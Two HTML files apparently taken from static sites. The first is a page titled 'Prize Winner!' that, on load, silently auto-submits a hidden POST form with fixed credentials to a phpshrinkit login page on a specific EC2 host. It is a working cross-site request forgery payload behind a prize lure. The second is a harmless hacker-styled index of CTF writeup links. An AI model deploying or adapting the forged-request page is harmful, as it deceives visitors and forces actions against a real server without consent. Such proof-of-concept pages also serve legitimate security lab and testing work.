
<file: index.html>
<!DOCTYPE html>
<html>
<head>
    <title>Prize Winner!</title>
</head>
<body onload="document.getElementById('csrf-form').submit()">
    <h1>Redirecting to your prize...</h1>

    <form id="csrf-form" action="http://ec2-3-107-205-120.ap-southeast-2.compute.amazonaws.com/phpshrinkit/login.php" method="POST">
        <input type="hidden" name="user" value="user1" />
        <input type="hidden" name="pwd" value="password1" />

        <input type="hidden" name="step" value="login" />
        <input type="hidden" name="submit" value="Submit" />
    </form>
</body>
</html>
</file>

<file: Index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Diablo CTF Writeups</title>
  <style>
    body {
      background-color: #000;
      color: #00ff00;
      font-family: "Courier New", monospace;
      padding: 20px;
      overflow-x: hidden;
    }
    .terminal {
      border: 2px solid #00ff00;
      border-radius: 8px;
      padding: 20px;
      box-shadow: 0 0 25px #00ff00;
      max-width: 800px;
      margin: auto;
      background: rgba(0, 0, 0, 0.85);
    }
    h1 {
      color: #00ff00;
      text-shadow: 0 0 10px #00ff00;
      font-size: 28px;
    }
    a {
      color: cyan;
      text-decoration: none;
      transition: 0.2s;
    }
    a:hover {
      color: #ff0000;
      text-shadow: 0 0 10px red;
    }
    .blinking-cursor {
      font-weight: bold;
      font-size: 22px;
      color: #00ff00;
      animation: blink 1s infinite;
    }
    @keyframes blink {
      0%, 50% { opacity: 1; }
      51%, 100% { opacity: 0; }
    }
    ul {
      list-style: none;
      padding-left: 0;
    }
    li::before {
      content: "> ";
      color: #00ff00;
    }
    .intro {
      white-space: pre-line;
      overflow: hidden;
      border-right: .15em solid #00ff00;
      width: 0;
      animation: typing 3s steps(30, end) forwards, blink 1s infinite;
    }
    @keyframes typing {
      from { width: 0 }
      to { width: 100% }
    }
    footer {
      margin-top: 20px;
      text-align: center;
      font-size: 12px;
      color: #555;
    }
  </style>
</head>
<body>
  <div class="terminal">
    <h1 class="intro">Access Granted... Welcome Diablo<span class="blinking-cursor">█</span></h1>
    <p>Loading secure archive of CTF writeups...</p>
    <hr>
    <h2>Writeups</h2>
    <ul>
      <li><a href="writeups/htb_machine1.html">HTB - Machine 1</a></li>
      <li><a href="writeups/pg_lab1.html">Proving Grounds - Lab 1</a></li>
      <li><a href="writeups/custom_ctf.html">Custom CTF - Web Exploit</a></li>
    </ul>
    <hr>
    <footer>
      &copy; 2025 Diablo | Hacker’s Notebook | <span style="color: red;">[Encrypted]</span>
    </footer>
  </div>
</body>
</html>
</file>
